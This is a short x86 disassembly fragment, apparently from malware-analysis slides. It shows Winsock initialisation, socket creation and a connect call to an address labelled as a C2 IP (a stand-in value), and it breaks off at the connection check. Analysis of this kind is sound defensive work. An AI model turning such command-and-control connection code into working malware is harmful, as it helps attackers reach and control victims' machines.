 mov dword ptr [esp], 202h ; wVersionRequested
mov eax, ds:__imp__WSAStartup@8 ; WSAStartup(x,x)
call eax ; WSAStartup(x,x) ; WSAStartup(x,x)
sub esp, 8
mov dword ptr [esp+8], 6 ; protocol
mov dword ptr [esp+4], 1 ; type
mov dword ptr [esp], 2 ; af
mov eax, ds:__imp__socket@12 ; socket(x,x,x)
call eax ; socket(x,x,x) ; socket(x,x,x)
sub esp, 0Ch
mov [ebp+s], eax
mov dword ptr [esp], offset _c2_ip ; "192.0.2.1"
mov eax, ds:__imp__inet_addr@4 ; inet_addr(x)
call eax ; inet_addr(x) ; inet_addr(x)
sub esp, 4
mov dword ptr [ebp+name.sa_data+2], eax
mov [ebp+name.sa_family], 2
mov eax, [ebp+var_C]
movzx eax, ax
mov [esp], eax ; hostshort
mov eax, ds:__imp__htons@4 ; htons(x)
call eax ; htons(x) ; htons(x)
sub esp, 4
mov word ptr [ebp+name.sa_data], ax
mov dword ptr [esp+8], 10h ; namelen
lea eax, [ebp+name]
mov [esp+4], eax ; name
mov eax, [ebp+s]
mov [esp], eax ; s
mov eax, ds:__imp__connect@12 ; connect(x,x,x)
call eax ; connect(x,x,x) ; connect(x,x,x)
sub esp, 0Ch
cmp eax, 0FFFFFFFFh